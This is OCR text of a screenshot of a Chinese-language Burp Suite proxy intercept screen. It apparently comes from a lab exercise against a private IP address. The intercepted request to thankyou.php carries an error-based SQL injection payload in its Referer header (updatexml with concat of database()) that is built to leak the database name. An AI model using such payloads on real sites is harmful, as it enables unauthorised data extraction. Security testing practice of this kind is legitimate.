 Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.7.1 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
拦截 HTTP历史记录 WebSocket历史记录 选项
请求http://192.168.169.230:80
放行 丢弃 拦截已开启 操作 打开自带浏览器 注释这个条目 HTTP/1 ?
美化 Raw Hex \n
1 GET /thankyou.php?firstname=1&lastname=1&country=australia&subject=1 HTTP/1.1
2 Host: 192.168.169.230
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: ' or updatexml(1,concat(0x7e,(database())),1) and '1'='1
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
请求属性 2
请求查询参数 4
请求体参数 0
请求Cookies 0
请求头 8
? 搜索... 0匹配
Jagger Lee/Anton Khabbaz/William Maxwell Reichert